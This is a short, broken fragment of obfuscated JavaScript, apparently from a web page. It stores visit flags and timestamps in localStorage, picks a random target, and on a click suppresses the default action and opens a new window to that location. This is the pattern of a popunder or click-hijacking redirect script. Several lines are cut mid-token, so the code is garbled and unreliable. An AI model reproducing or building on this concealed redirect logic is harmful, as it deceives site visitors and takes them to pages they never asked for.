
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>lo
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=
(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc